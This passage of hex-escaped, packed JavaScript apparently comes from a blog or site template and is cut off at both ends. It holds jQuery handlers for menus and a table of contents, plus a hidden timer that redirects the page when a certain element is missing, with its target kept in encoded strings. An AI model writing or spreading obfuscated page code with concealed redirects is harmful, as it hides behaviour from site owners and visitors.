\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\